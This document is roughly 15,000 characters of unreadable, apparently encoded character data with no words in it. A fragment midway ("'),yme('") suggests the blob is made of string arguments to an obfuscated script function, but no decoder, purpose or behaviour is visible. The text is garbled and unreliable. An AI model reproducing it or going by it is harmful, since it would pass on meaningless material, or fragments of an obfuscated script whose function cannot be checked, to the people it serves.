oo1yi.EVasqrZVVDs3hIQZ\/y.V.sVVDt5.I.28ZFygZ4xvZnVCFzIEB.9tu2k}bJq|VNfkjZgEh.IMj.gQKgkwVVqVlKlVChoeVAVj.FpVMQVyQ.r\/.QCCZp QTVgksb.zs.d.w.as.DgFkCF|6ZFIhSf4.0CQ\/6.rVEK.rZ.CEj,mIggZpVgZV.ZVCr0V.4hVSiEIVI%qVBIikz.CQDIIjVFht.hniV.kmc!.EIg.k4;\/hVCn n.v.rfrV7IQhos.d.ynkV.FiV;ZrgPEQScqrsz9mZEn.O,r8seFpcxQkrIfgqQE r.mrgZR]VRQ-VPIV.Q..pZdr\/Z.g.S\/r.lV,VmZU9IZ4 g^jDzI}V).v.VZ\/p-ZLE.ip8gVNyId%p.n.oM\/ZkBINxoDQgi8\/hQIf Vrz. xr$\/EVkoCDwhDjfua.i.Q@EIV.VV*Fw&dAwt*!..CDf,VV1V.FQ.> yIFrC.!V"CZhCspCgIQQ0QE8.FF.oEZkQZ^.D dVZQD\'QgEzQnnz3zZvD0Z4sgQnE#v|8krQZVqwZNZmt5VC?y.@ihEqnkihssVr.n.VBCpQ.@yqVEhi.4VIihCiEL.r\/c{Vqm.DQVhIV.ICi.r.rZ#ZNoZlrZ x.ZZnS.V.r.H.[lVS4br\/"s.VQ.pZEH+CrMlFCC.\\fgZrrciW.F.xVum\/Qlq=rU\/cVFChz zQVZQ.ZSIXXCrhxIVF,r9lkQyohg.V.ohaQ.|n.I;VVeh.VZVZZwV h4Ey{sV`VVpf.Q|.ZIrn"hFE.Qsso.3yVkQjIxt.ZQ.VA9.SxVChr.gCr.VpC7QV.SE1s.N V(FgwoDS..V>F.k.\/g9Qpzgk$%hjqZCzoZ%f0V.S pEkpsZ\'szZQmnrCZlcN.DII, !rZqZsI$.rZEJZ).0r..0rs4QCCQErl.3I.IVN9ZZcIIVZIQp.ZEZ.w.ls.h.V.ZQTvg0\'rZj(Fn0r.Z.F.V8.h.r.r ZVj.fzIgF.cr in..g.fFVWI0.CE.CkMi .rRrcV.SCph ..sl)U9SQnDeZsgCECaorQQ}.QuVI.[Zyg vDQr.Vr.lMCSTItx9I7.8.\\VCFTiZ..ChhrQv7oin=i..rE.wZEI_lnqI9obSr.wym.tv.CV4gSgMUjmvrV0.3Vq.rw^QfVCggnog.hrNQ\/vOCyIpQ}B.CglqIQVh rr$hnIQCVS.Z:.ShZk.swZf.r<. \/\'1IV.Q;CQ3r"-f+g9\'thrkk.ZVZZIQllr4.z.g xrVZlCy..gw.=wQQZr.ghVkQ..Z.mkVtVQ]Q\/o7Qx.ZgttDmC@Tkz2sovZQ9Z$CQM1EFrrWFSFoVZp\\hc9ZNZU^.SVQ"tE.skVZFV\/Vr.hQ|F.,z ,} `ysQ.iQQbEs{P %AEr3k!ryEEsVCg..0wzZI.NrhB.8ZV9grEy.Tr{hZbltZgErqECr.D, g.7DVoi.\/,Ky4qs\/SsVV.Q Ci. N3ojJcVIfQo\/DL\/xp.\\XD}Es8!\'IVhrt\/r.g.I.ViF.Zpwtt.FIjV.S4FrhU.yQsVz.p\/5g..(+glSZYZ.Z(V\/ihl. vmjhwVF5QssgocrhiZQ3xtVqN\/V-r20.QFFIVZIV*Z.. -iV.QFZyrhQiFDs.rVS9DTix7&cVL".DznzgFivj..EuZ$.jZgVQ.ZQ$QF;.\/S0Ex g. @w,sf.IVZhhQ.|QR?EC.o4FDSZ.hiCVNyo(#VgIsoVI.NQgQ.Z,$ZZt.m.lzQhRIcj.IqxD\/FZrVEtDwiQhC8sxpIZVfVoVyZiQISE\/ErZ_L }@ng\/Vg.8exl9EVjyEItF\\IE.r\'u7g.V!\/4VmVg#oQQylg`TnwV.SRNZ9V,IST[QVFZ1hIrVIr3tmF@k.gCnk1ItV"snjEZhZ8sif.QEnZ.lIV.VExB0w..4cc..\/yyVkQ\/4VNErVEtIIxiw.h.o.g..C.@0XZ,+w[NmZ.sr$r.Z4Z 2r?gjag5.\/0N.ZhorhV.Z%FzIrzQ`@iZdZSEVlPQZ0rE.SzFDyr.VVh\/z.VjEpEEsoc%4pE4Vhr8IzwFF.F..aVsQ3l..Z.ZhN&ISF!  M.: .0V\/wECg:Q.1smrsCgr..p.8.VOjhTEV$D.Cgj3fFqNgg{ %V.8C.xhgEYh.h69.g.rgmZVY.Vgfjk\/k.LrnVhVU9Z"pskQXV. kRhVQVQgCrC..vt.Z\/+VDDErjI?IfVoVO C08,&8IQgVR.E\/xIVlFhZ.ZF:SCRmQ4zSZl.QZVZ.kZ9.2krHj. nyDCZr.o..kr"ZrVV2q3Ce.vf4`xIo9rzQZZoZy+Z$V1QI,oFF V-..Q..rVVirrWcl0&k I.lyop.CHmr.FESpEE1I3VrJ.E.0\/.ZcvIjZr-IZgP..hjh6ZViwwkyIb..Q\'gIMIh.GrhZKZIZ4.w}.lFrZcsf<I5lgrWLTW.Zi.gQCp.ZFhC\'xZs2K%DyKrh..ghtVMVViZ0jZ.bV80rqws#SE..Q ZZgtVWntKVgIZ.IrDkzwIbNQ<gi$rCV8itETrI..CcC9Sin{QhSQFhVkyZxm.FBtgKhr.hy\/N8hGDCS4yr4S.J.sgz4Vsr.hIeZ.1}F.Z*.F0D\/Vo.qhzq.+.VwrVVr`.gO.Fmay..j.EET#tZ5@XVFEtD|EI0Dw-\/.Fv.ii1Qln].VF.8ssQjr00VQ\/C%IySiyQ1DCzlI3sI7riZgkIIg\/ltCmgFfDMJUZf...VtwF#Vg.Zirr{r9$5\/.8ZC.VnVVD.QZ.sZ r4:IIhDgNVx.?{CVCpStEVb.FLVr.9V0.VE+.Z&DazlVbywcQ,zVv1ZgZVaZg.Jf.gQ.V.VcCN*yx!ZCnyFC\/.FVz$r.Zw3:rVryrjv2iQC{1homzCZJfps.D.XJVZhNZ<!.WC.j\/QCrEViIQIyFNgQ=4CiQ.D532.Z\/p.Z,hN.V3".3Q9.9hhg[V|$Vr-crNmEs9Zv..rQa7"Z.r7h8rWg.mimvD.z.D5ZahIijMyvk#%\/..CiEi-7PrrZI."V.aVhMF-gmZ:\/ramF].ghho{rr cjmZQ4.!ZVQ.VbigCC8wVy0jVwg.Z`iV9Npll|wQMIV+IEwZD&Z.Vi$GHlpCr0sQ.oV CQvCs\/wI+`VCCZ Mse[lZ.rZr]Fr^ ZsVIZ...Z8iQ?ro8FgClI.a4..acQmK.QOrV.e.rI..qw}IYZ.{U\/g.lr!xUfgIUDZ-v \/0)E.GZ6Ipyrfoi0VMJI\/JnrVrl8F9EQ.zQ 3\/hi\'rh.seDZg.V 3 5VVk. EVCxQVCQwCyQg r\/?..g.I8zR8-.a.QTr"p.0CF..C*yCwl(+rQvV\/h\/.\/ZC!.fKgiIxkfZyZ.0axVhht.hCDhQvZKC0Qhr8VVmVmjh>V.lss.nwhO.rD<V..INgE,_(QQk?3Z..r$Qo.EQ.gFVh 7..y4E8grQC..ywsM\/.1.l.SMEiKZhgIIVVon0IVky4jg..Eqql.i.VsV.thiZEVC.5jQiQ\/I.z\'Jr.V8VZ.doZ.SIZQzEZgo\'g\'4rZDhD...ZZMrs\/VPZCNr\/[CZ{VILwVQZh.I.iIQmChz*..VEgzVIFyFV4..9FFD,.ZI.ZwZnVk.EhZs0 {zZVVV9dhCsrk0.VN.NPDpsdC#s09ZSjg.owtCM0Zi.`h..I.\'8.j}I,DVgt\/V.x..Zy,VT 0alI8D"..z.0D.k6k.5iRfk$I$6,8CVD,0irZh5Q9MZPZgyN22MFQh.Q.Q.nEwp.gB2JVQO.f.FZ.I\/I.gCrIwkvy.jr.kjZ$ViFmZQy..S I.NM(sVrwZfgj b\/.I3VQ51  wT .yVS1.4.SDgfyQt0D!Vg\/8rrCZpH\\Z I\/QI.otoCV0El.r.tBj.rCCclgshZ.RF IuQwV...8v#QfqVEgFZCVrV ZDT.oVC0gciEr1YijY i8Z,TIiC9V5"V.ynZrVDV]C:kZIfrFCI=5C8eroOr.V.gFVQj }.rzr\'IQ.CVpZ.f.VgsSI.\/Z.6Moh...V.%CxatFvw v*gI)E&gSsgZV)rca.oZVEUMMN}\/Vy.&ICSDrNI}W9xED.nsFVg9r\/8.\/Qh..D0VIQ.."ipN[Fqllsz.QNLIrrk0I0Z!.1QIgP.QZ3pZIuEC.Vt!oGr0i,Dii:DsQwZIZZQzQ.SZjrt@7o.4rgVVrD>.ewI.CgC JfrC.rVrNQCgpQFg"gQQDL.JC.EV.QC.^DxF\/\/QC.ZwpVMZ\'pI\/VFVsVSV\/h\'wV.grs Vr0#6ZVVg.kt,ZZZgZT.Vx\/.ffZVFrwVi.iV|QQrzoV.IihIZr;ZrCF Vk.gVr0IrVcq.3frHslyQjCdEVC3n5\/IAIkpi..kwC|rjdQ^IVoH3_|.r ohVgVDwoZp.Nr*CrC.5VFjV.QD .Z.br.rqFIatmgZ]kXyh wVQl dCVnOV:or[ktm\/j.dQ9Y!sKZVK..m- .370j\/Vw\'DSwrFi"cVVF.T,..jQtasVjQ{gFVEh.VrrCk@r{VrQjIln\/rIIzI8I.Eh.\/C.ign.ssE\'#VQQPis4m&.Dwhg..sixV1|pgVVIEkIVySTg..\\xI sxQVzkCsirktL9.nIsV\/DhIIk[\/xIhUV8IhCrVQxFM:[.N8h\/DrkElQS4.w\/QPZ"hDZ.9<FQQrIQFZQ2sEMC{I8.gv4.DVV.zEVS."4EVVS..!r0VCZIwZgQ.pZZIrI4ZZEQv-`QCrS ,.&Ql4x.owCZF hz("VZs,7mshnV.rIZ.ksno.y1QKpk-v& ClQMrI!."Z.rwD|Zn.CVrEdQrgjopvZ.S|Z0VocVFQNrVh9hRVlgQiE>EI..k0.CVMgFmJ[.1DrrIIswrZDQZCd0DyhfgwzS0.VI.5Iw.Gt..QdZjlpi.Vgrr\/IZjZVru$VI\\V8VoiVQiF jnKv6 Vls.QkZxVioIQrVtjVQb.nmgz\/.rVIMoFSFZNqr.wChmQZs0ix.rhgw.tnVrZZAg Il..Ch!p.i>3r.F|VZ\/k\/l.BCtF+}n@VIVZS#g30.t.D7M\'lj0x0\/u.,rI.VMVwC+m.p.OrMIED.iVIrD2Iq.LIgEJ\/k.Vh.q!8|7g.i*)?DVF1V+.fCo\/d.Q!i.#rC\'"IpZs]Eh1.VZ!Z\/k.vBrr.aQQwZ%E.x.hOfwr!I{..Zr.sxV I.Cc\/V$QV.g1Vgs\/g.gfqCiQw\\.3mIn\/CES.QrtC8wIZIgC.I5.FhNCZGrQgVqyh.!V2FIIHIr#.gVkIsfFq.DFcI.S07kNI.jQ.#. ThSyZVQrpIuZhZlfjdo.rCrn.VMVCiEV("w"vt.Ii .lbF\/ZpQ8ihND.lVVQrVYg|# .rqpZ\/zpfog6qZhVFQr0.oZV5RgrFCT9.hgr.V0OV!k|eQ1Z.orq\/.ZstmZjVIr$MmI.CyMI*..8p9E`CD.\/..VXsF7ZFZKoEZ0ssg.\/VVr.gMg.OQrEDwy3SI.sw8.VZsEQo..x.-ZC6gAk0.zTh.oQcc.CnM.t{Ixn.QVaVs.z+]DPv7E\/VVDV3.nqm.\/rZEyCt3Qtv8rO"jKQDr8fZVQ.Dgp\/IVD.ZdQE\/NDTu.wjgbIo\/rV\/.zYrgV.QEV .zIX.rrwmkCQg.)ZIMX Irgj9l.gmO3Qyohg\'QVs3k.IV4Q.. o8VEhYZrV^Ii\/, \/FDQ .Er&Rt.g.s rDRTVErzRKF3.NrIor.gVrZ.Cv{\/.vD|lnkZp.r.g+<Sn"$.Vk .V..QVp.gM.SQysD.fs.g,k.3naIhd"s..k0gD]sQ.IFa.oZ...jyd\/tVtE1.FElwqEEzo.IPD.mD..\/IDIC.\/ICLiQsg.mHVgrjsgsZNVgRg0VZ,r.!DkQgq\/gs@M_wyN3InyZhs\/.9..gZtQKj\/VQkMEXtxrVE.ZrDOQSh...Nsoik 7.&xk.\/Iih.Q.D1^ZQFvuI IFh.rhhV2Dh.caMD.mkj.&V Q.LPF5ZIQ-wsV1ZqMv.eyqq S2I8V tCF\\IQw.VE.Q;hx.Q.iZkfD.hp.j.yGlqqr.V8Dvyz"wZVS\/.Iozh3ir\/*c3FQZVC.2I.4.T&ZprQ0. IVUM .olzFVIoIDrzjQ.M#tj.2K.ZI7rZMo Z4V.M.IVZ\/Crvo.w6DsIwyFTrsrgh%S.pwijhQxqz.1oCfs|tkriVl8rQr38uVho.\/tIxl%C\/Fskqj\/h.Lir .3SsQZMQVoQZ7Df.wVCnvt.Zxbw6h.gghsIb!C0Dp3.mpoa.VN.NfrNI nx+C.s.Y)hb+5Lrb+.s..r3\/C.n<FIz8,(VFDV..4VIivy.VQMIR\\\/%y.QZ.V\/.nk.o5prk9VZDQEs.IrCoVskyDaz9mI8\/",\/zVy.o..&_"o.QTrZoy\'VZVF8C.h8nDDirzhZKNcwVp hI.EohItI.9. EV\/CMjC4b"kZpxGrE.k 0HZNhE=.\/I=>cDTQ. IF[I"w..9$nu?ZViY=rCiV9!\'HIs2Z).ZVqMC3.\/QlE.rW.oCQhkrIVVVy.KVIgCr#krDIZ`l.qggkevwx0rQ.A.sgVfg&ZeHD.ZIg.I^EjfQj3scT.0I  IkDfF rjiQ.PdaE wTsVNjEVrM93tPD..VruVV.VCfZ. g.st:kfKCr.Q.rLoVNQ.d6tct.rgg#Q|hjgT mVEZCQD{ggrQ#ZQqN;QaS0t. ".E8.8aZ0bCokC.QEoy&q`VEVi+I.D yw8Z|KVrDI.p8k.shrhgE9S.snNr&f!Zr6rZ.gVEQ9F.P.r r.VsksriryEZhZNyZrZ.4f.hiZCgEI8IVs:iqIr xZ..QNHp.Z.QgVEwDhfNIb+qV&VEN ZMw.g..chy8Ch r.e.rf r.VbS.c.FyEhQg1s.VQ 4ggCr.rgDFlZICQ+Q.QQP-ywl FjZZt.F.Vf.rJkrV.Eh.Q94 Cdg.Z$pQrw4Q.VWZDnC cf.ZHEVVj\/DV.i. h+1M.ZsZZ.r AVkN)Dog.kQgwQ.V.Fp..qI5.gVrgdIgrZ%C-Q0;..r..r%_\/,D c8hk F.9.FCj)..hg+khIF  DZ0Iyg\/6FCV.hzj".NrQkVso.ZgQ.\/-paF\/Pa0EriZF..xiy.KNI.bkC\/!Q rZ2u,ib\/hg\/NVV!rr4 I.aM3B.N.EVvp.Y#x hC\/sV .dZVi{QI4g0g o4jQFs^v8I.FjlF0gCr8.[7h4VlZVsgt.Kr.E.FQ\\x5.EVsnrwIs\/Q\/kIyVqQnFDQwVs.p..Ii3i4$rsw ZL.\/x\/Z.pzBCVg E!r.rjFZFr .w..0r.y8Tin0IVVqwM.EVI.EwahCCc68tC .V.r..gzi %9f .&IlQII8QggpI hG<9vuQQ. .JCZV8?2Z+JoQ.crjIQ..8Q.t2dhQ.C g4i8.x0ZP-ZRgZ\/VhjQ.vIQiiQ.<jjywDIf I}z.8s.CZi0 m\/MVFDVZETD.I.3Zg sgIVV}tg.:I M1RVItVZ%hCC.D .5ECIg.y.phV&w.FI8.gEqir}Vo?IVIF.J"kws g.SI.,FDZsQF.Cf.CXrsQ\/%Eo%\'.vi C.QIsVziVwgIsipE.MD.sVq..E.r.2Qr sZaMywE.wH7S{.BCIV%3}r\/sVV.Qh.5s.h.pCZCrtQTrZpt3QZ0kVpgk,6rqIIFQQ.sZEhggVD7.aCSwZjw.irM.oVE.rQ9sMrrEv9Qr 0fh. ZR+I#Erwr hohx..0NsVQrgCvZr.L9hz4..sqg1 VD0\/kkjpFQuVZxDhI29 \/V..VFE\/_VhN.QFrrMsC.ZQgVl-pF]809E V..@ . IQrg..q Zg.r8\/C..OirC2 rV.1rsoe4oQ. ..gnos (rM0rQ.?rQ.S|w ..E00Q rbhaVhr0Is&C b q.noItqZgJ ) gUsCkyVZ.VwjTV ZV.Il.17 CCJZQQs.Q.hItIZVv.Q  .pSlfry^VIg;Vhsh.Ea\/Q{i)QshVi9>r.Vf..qk 0p9uSfi4ggiC.j cVIgnTO&CsIViV ..gF IiVw4r0gQpSrISvrDV4 EEfQsVQSyV\/&E.\\.oohVpfErrVg.WsQ ..hU.>QriqVEDIg cVK.VlVl \'.'),yme('I4w.Nc4h.Qg! ..Z+.pV9r..Qg3w8EZ-hgJ..ZLlzegoIy8ZQkZQIEC.Id.NQQirw*VZ4.Mvt\/.wkQ0gu\/\/wZ2Z9ZQ9Q(gKIr.p..D.+o*Q.rDai.ZrhhprZnkTV IN DhcI5..rrgC.U0rD.Zo.ZgQ&OC\/O)a.%rh ysQ\\CSO\/\/Zi3C5 :>3 .Z4ptI)p.rkQs0CDZ.r."Z2ff0.4rjhCrDoy.43..j4rZ..V.rCDVZZ.Qrry0w.r.krgEQTZh.^rr.yZVQS Vbg;\/IZTZ|QfTEj.,!4o4ZVxp.koQsZDroN2lQtZ.V#cZQo&ZZgCIrg.oirE..&*so8.yI,pIe\/:ZgQ.ZQv8rZZV>rprkr.QQ8rx8fZfXS0IZQaQmXRgrZnZ.TCM.DwD<rNZ #0IZ\/Zx5C.sS sr0ZC+M5Qg.Zrr.x+cw hZ0}+w.gI.9mQ.tSj.-hJQDorrZaZQ*}9Z+oZICQxjeg?wZ.hh\/.iN.hs,Zf0.E.L.tQpjkQQFlp.E0..N.tZQr  + {Z.}.jiiC..QQxMZm%r.rQ..8.hdZQ\/Q.ZH.QV.V.QrZrMEi..Z0. Zr.i.3CoE.yN1ZE*$N3r.1$"p rIrrZ9" sgZZ.QZVZoVyQrQQEp.rQ."C.ZarZZZ#2ZZ0ZZZ.6vLlp#VZQ..$!yQrZ..r4 Qh\'Qf.ArC8t"!vfr!Z.=hs..ry.wvx.J>.QS(VD.n\/tw$Q .2Zr.urEil4QF.rx9IDhr<CiyJoQC.xZl7\'.QwZvtb:Q.yy.IsCCuhEQw.C..rQs..V Q\/ZVmShiZ4.V:?rhr\/CV.9QQ#.l.r5rE\/fgEvrV.DiQZqHzZl yQ$I.oj..LQyrZ9IaCI11.ztj.i..EIZnxr#Sp.yfs*QlQ.4g.rxnZ"QQ8S|.ly94.VwQ+....9hC(tg8ms8Q.QrxfIQ.oDIoQQrSD.sgQhtnZgmc.hw..r!#i\'"QD ZC ZgwZ\/IZCfr&zS<ZlSDZrQrqr.E.Qop.<sQps%Q0ggMZih.Zr.Q..QifZlpn..xQ.EQ.6o0xr"rErhZyk>arCwC.g}I9..Zh\/oQ nZQQQZQmIoQ6n.Q^MgKnS3NZhEVZ+.VoZ%QVTQ2ZI)9IhNE$mC{.cQE0w pD.r(_ 4IuMg*QI.QZ.`Qp5z+..Ks\/6DEl0QMpl.EMZ0w#. Z^BVZ.Z#Vme.VQlZl8QSxcvrC(lQN*Jr3C.$g.ZZZi."pSwhr\/yZ.n.rV9NhZHQ.qCZgiS.+Z%C ZCM\/nCEQohgVZQ^0CD(rU..)Z!99.QZZZ0ZQqZZ2ZvPZVr*Q.n.sd1Vmg.Z?jh?VDQZhZIQr.ZZ.DEEE4QZ.Q.r{oSN9\/Z.ph.IZC$3r.DZn..DrSi3a?.z.&hkr. DNhQ1W.CQ.i.Q:.F@ehQ.\\l\/\'oh.rhrZQQZQ.s.r{wSiZE w.jhorSQh!>DQrV.wq.ryWQS5I.Z.C..TrZZ+yriErZqVQyS6^VnCjN!.0Z.Qs5Q<Z4Zig.h..*irvkrrg+.VtZj3ZZ4Z.whQ:D.lrQrVr.Cv5\/.ps yQ0_Z!.grQZZhk.ZQrgZ#r.sj%qCr\/gD=Zr.sQdwQlgWrp98r%z0rqZQr.grggiN.4.r.qVs$.q.rsIr(.0nV.wp@Zyu).si^fZD".\/.CthZkg4hnd,Qs.DogQQ &. \'QZCZE8QIV yQ.Q9o<r&.4Dg.yZIih=i !L.6Uk8ZrCVrrQCZEhr)nkZrsfC3Z3-It.4.l`wZgZErsiQE.y1IZ&jiZmTM.h.r0r\/gZrCeCQ`Vo:rTiQ;.. yQXthD0foZlQtf.QkQo\/!.ZNQ$EIs.$4SHisTt;Z<EQrZ.rprV;fZrQEx:QQ.or.UrIjTp"3DDkEQ.oQ)Q9ZxZx4)rgc.QQVQV5Zr0|fyQf.CEp.Sd.rZ.\/pC.sIh9rfIm.o09ZthZx.".sy}y.q.Z.IDr.gI6Q\/h8EmsDjs.aI.y4l4xEMLC7kNQrQVN+Cc.-Q1ZQZ.j+C1qi.po#.4M).Z0QgZjZQQ{.QS9p.Qh6Z\/r#Il1.h]CTpQ.rQQm.h\'QQf.gvV$i.QrDmIZ+.kwmpgfQth=C\/Z8ZI.ZphZSo..9ZZrgm.2bwSZ hN.Irsjri.hm&sr@.Q=(jVq.ZIsZoC.i.CTQVVQV+gvI \/Zv8Q.rVZIVZVr#f.(.pI\/SV\/2\/0EhQSQ;...Z..Cw(nVc.CqWfh)$..ks.Q(I$\/>IQ;k8.jZmgCrI"p0wVgS."VVn\/.IhZQ\'wp`t\/,eMZ1axZQ5rrhQD3 rwiIQnw3rQQ>c\/r.Qqq7&3QZsgZh...rogrCs.DQr.rQQrQ.j.8goFe..hEpQ.i$EZCrw#lZr.IrQfkIrIZQV.ZiQr.3Ss.qa5qri.r!.qgQ.kTZl2MJV0vA.=r.Z.rZVy}ZCVC !iQVrIic.SZmNI..%...1Ih.Z.rrxr<CZZw^roz%%n5 %w+\/S"rZD\/c4yI..DgrnQr2iss5Q&DQh,wjxZ.D.rqZj<C&S..Z#SgD7h3rwmsD &Nq ..Vo*Z]hwgtZC0gZMfQtNqt.rZr[%8..s.2QgCrE5.g|KrO.xI.8.ZLZ.iZrnp.QZQEsZv3oMsrgMEI4VhsQmr08MiVZgiZ""Cwr.QQZ0vQ8C.ZitZuC.E.6V.\/.Zv.i.Qcp3iCi53.e>\/..S T.Z04$Zo(rmph.rQr\/kQZCE. .tkBo0rcQ8..ifQD3FZ.\\V"Zor iZo..r|sZIIpy.Sj\/...Q8g4Qswr.E ZZZv#kobQIIgV\/C0QQQtrpr\'raZqZ# oZ$fCl.<QO.w"M..cZ.rZiCh.nEhNk-Z6r*. =wrEroivr %d\/r1mIQ#Z.Z!.\/wKs.IogsZ\/. Z1ZZT1)msr.s\/G.0QfhvQokiZ#ZISpv5.jr. .Q"VrSQ0QQ+s(sD%p8EZ.wSNrrQ\/g\'..EoIv}krMVmm.hg9..,\/VrZQr Q9Q\/qZV[ZsQsr*o47yf0gQ.S..iZrr1ZZ.rrE1N;#..M.N^.V#%wD,h.0rVDE*&3ZQ\/VyhSIilCZk+w(gg0u.+D59x4.0w.Iws&(".rZC.ss.9.00EoS.r(V0:.N.oZL4h0"\/.V#ikZ.Dgrr)\/OQCBQ3V.rQ)Qx5rZ.&Vjg\/o...Qg3^jitEQiI19p.r..hmgZ I9ZtImrZ.rTgeC".ZjZ.Z"ir7Zj{. 4w^#qVZ&4rZqrkitC\/rnQQ.$?yg8\/.oZi0..hgx$tD?z.ZZZZZ"I.rZIQS+oZ6\/wEy2gf..whfzCZZ.pTyZZZx&.Zcd.shZwr.4\/fQwVh.jervr.\/..fQTC..ZVVsZ9ez.ZI.Z.i.Z.rw.g990Qu.>jwQ.IZI0TSw9r.hr7hQZ.0ZZQoDvvQrr.VEjZ.Ah1QS\/Q\/.gi.ZZIp.ZSoeZsMVDIZIvo0rIS Q.pInlirr0p.% .r.,..\/..C.sy7Q91I2Sr\'Zog)h.r\'ZNQI*s,!0M.nI.qCcwZCr*.k.;.7Ds&VZz_QThI.1NIjQ.k\/boZNZDrhQZ.ZrghigQrmQ..g$k(..QZQkVnQg0ZQ\'IDg.Q.rriNgpQ.Or0\/>ggD..VfglzZisQ. 4pp.Z.W.|yMh7SJjVQnZtC1lCw\/Ir0jlsjZ6.CqChpQ.C\/]4hQVs!LQE QyCZKQ)DQ.9.q87Qsezp.ZswLr.kEpCqrYfQQv*5!xDI0QrIo35+j4Z.I)I.\/hN&Q9zl\/C.Z4gr%..n0..Ir.7E.DZg..QJZgIw8+.i.IoDQ(ggrZCx84xQZ.ri|.hrQjQuElQ4IQtiZl(V.ss S.Q@CZ.3\'l>4QsZ%IkA0\/crhrt.QvpfgzfIZtL9ZojIc.s9Kwh%SVII_fZ.IZDDmjgZizQNo:Q\/z}gEs=vM!sbzrni\'.E.I.ZDDeQ0Zp\/-.:sE.r0iZjhZ=\'s-.QDQr8>VnyNC.D..0q)jQrrhAZr&g. Z%QQLSE.ZswkV"QvqNgbkH&q#hZkQ0..E.VCZQghvw)*.!z9-g!Q."C\/mwI!S.ZfZ kEysl.7 ZNZrVyZh...rhUhZm.Z..Z*VC\/i.dZ.gZ0E r.)%fj.U.Qhw.}..CZhZDrg9m&y.EtII.reg9Iw%rIrZLDC.\/ZnyY<\/MQiryQQ0yQ.\/th4cx \/QCwqhv!g!.Crg$mZrV..hQh.x3.\/9%gvglJI.Qyp.hQIr XrZxi\/mEs!Q8rZ0)rs\'-"DIrQVZQ.9ia.n9.dir.\/rl9h5N.s0.#ZHNqw"TQr,ZZN8S@0D.0QQ7pIQoptTT{ZT1slsgZr#VQE.LrVL{0IrI.....y3RrZE.QZYj!VZZw.Z7C.of4Zd3r"gldrQ4D$ZZ.D.+\/s\'gsopQrV4m..!ZZwpr\/QptgCa4.yrII#ND\/.EC.psIrZ,QmQg#gsNSISVCSDtZ*DZ.EjsN\\\/QCD$w5C<OrzI5.i95Vp.s5gZ\/z.ZFQ5Z<r.Cr..m6hZg..o&Z.r0jZQZEZVk..3..r.iVes%t.C9QQ.En5.7Z8r.TgQ...v2ZQyhsVfa!rC\/gkZg`6 Z MVcs9hNl}rgnfIgD9p..Q3PQr.l+(r.Nq7ZZtCyZV\/.SMj3t{ZRv?QjV.ssDQkZgE7Z:,#!.V.k$g&rw4C...}Ec.C!.N^.Rl6.CZ,ZSCrMSoDV*0T#QZ?1Q"sCg.rVZ"w.rwr8y...P...i&3DZ[_&7,o.Z..z5J\/Vhy9Z.E;QV.ZoEVr9ZgEr! r(hZ%\/NZis$.V<.T\/ZZ.lNOZ5wkQ8xgIDmgrQTD]r.+0rZ8Z.f...3osrI.SZIQD\/Z4\'.}rrg...oZ(I\/.grfkQDZEQ4&QTZ- hgsZ9CnZ|CrVTgIFrerOtyr..a.4qnI7]&hgQISZQ1Z5prnkIgZ:i3x3.,3I.4FEQDrV(siQwoZ8g5Qgh.h1&LwhV3DLnrWyV.IrQ6.Qw,x$xD9Q.Q.ZDx&CZZ0 "!cZQ.h.Q.2Z..<Qio.0i.I9jZlh.f.gzg)rvrV.pZi.5VcCwrsm$kZiQh&idQ.rQQ.Q5.C6)9<..DN++SgZgvs.<Zi8\/I.ZC.r\'f.0rZ sNg....+\/rcEV!aZgP\/.Coww.a3QCZEhC.DQQQZ..\'?|*Q0riyrC\\sI-.UfZr%h d0zZVQD..$ZgQ.r.prsV.&Z%Z+ykQSxZQQ.Q2LlySZ31g.QIi6Sp"(,nQZQrZ1 fS(.\'wnirZDQ0rl.o.oP.w1y\/gynrcZC.Zh\'rD9Q\/* ZZrZ!grQ.jpwwZa8ZZZQ ZrrQ.Z.p84ZlZg.QhpwQ.rqM)EQiZI\/g?Zrv.\/ZIV8.Q ZZ8.ghmN fhtQ4rGZkSrV..ZZgyQZ{c4)61.wc0Z.ghChZsfZvZrZig.49j\/doZ\'.qr.Q.rDZZNgkjwgpk.C.rer)Qrg;Ij...ri6DSs9Q.+M&Q.Q[&ZD!\/UQ#gTtnZt..iZQ%..jIO0fr.S%4C.Z%r.n4DN\'QCr.hZyKI.Q..j.DZ.srkZ.rpQ4i.g4-ZD.kQx.tEoVwro.ZZTIVrErhV\/wEsZZIiQ8V.yZs.INEy..CZQQ&.h.v..8t.Vy.wQs.%w.sQ#rmVr5Vrs.ZMeV\/9h.ZQ2\'rZQ.%vcx.EQE.$lZ.fZTZg kQIZvQ..VQyeE+;grhw#..ExiZEoQ.gD\/.r3iQ\'IZ0"rEr.3.v=.V8s0Zq$Vhr1raCZquyTg.vg.7,.I 1jZQ!sEQQ..NB..4yZZV8t.sD.wSZow#3ZC#I"Q\/ c\/sx(LrZ.iMVQQg)rr3XZkrr=w\/ZBriDZ&ZEMrC=L..r%.1ZDQZwFpQg4e#.1c$Vys\/6.QZQrZ.p..%QsItyZsniI5VmrqCZN s.\/qVC=hZ.RZZ!rCuSQrrtw.IZuNZwp:gcgxQrQh8rr.qE.Z.rr.iD2pZ\/yrEVZQI.ZVovCQ":G.4pwVQ\/"o.QCr1ZkZ.QQrZhfri%Q7.p-ZIrZnSM\/01r<k.\/.)sQ|r.hC$Zp9gZ5.kZV4vZ).$jsQmQZSDiQ4MQryh.ZhsQs#h..ZhrZ-IIIhZ9rZQfb1#QZyQ(.QnjaS{w\/6Q\/CUtrZi \/Ziv\'9QQQT1Sn.DkIV.r*.rVZ}r.w{rV?Vhy\/r.-ty01ZN-s phI-)r7Z74MSzSZnsZrQvC+rI7.6Z"r\/&QM[9zhgEICZE5zC9|cT.8 tZ&iI\/0f@q.r\/z6siZQ8.oCV!rp\/!wkET!ihrs\/s..ZgpZCfZ.rwIt.)9 QpZZZgYZ3QxILrqZs fIzQr7uH(mIo.oQtE.Z6;iQE\/..Lm\/zIZ..6t.P%)ihr.Tr.Z.Z;QiTZsrQZMMRDihp.r.rg3h#.ZDs.t.".QQ.gGZGrQ2i#ZohZVp.QZQNyXth0QycdhZD%j.8.IVHtZQh`$I"sZVQzZ..9DIxE%CN(Qyyh Zr#o.0.NZc&!hi"t\/ ZIv.X8gpQTr67oRQIQr\'_rEZQe4.\/+ZhZVZE.ZVV-p.).Z+isk&hZIIrZ..VnZss\/p9ZQyhrsZr.#kZyZ(.yrV.uZDZ\/ZZZ#2V \/y$(gogo.CZErTZ>.sCMrg.8g.xwQhgr!Z"4IpNQ.."Q+r-f.> 